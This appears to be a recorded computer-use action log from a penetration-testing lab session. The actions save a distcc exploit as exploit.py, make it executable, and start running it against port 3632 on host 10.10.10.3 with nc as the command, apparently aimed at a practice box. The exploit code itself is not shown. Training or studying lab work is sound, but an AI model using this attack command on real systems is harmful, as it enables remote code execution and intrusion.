
click(814, 207)

Save the pasted distcc exploit as exploit.py in root/lab/lame and close the Text Editor
click(882, 58)

click(845, 137)

click(324, 297)

double_click(323, 297)

double_click(328, 112)

text(expl)

text(oit.py)

click(858, 37)

click(956, 58)

mouse_move(82, 218)

Run chmod +x exploit.py in the terminal
click(82, 218)

text(+x exploit.py)

key(Return)
text(ls)

click(843, 342)

click(438, 342)

Start the command ./exploit.py -t 10.10.10.3 -p 3632 -c "nc" in the terminal
text(./exploit.py)
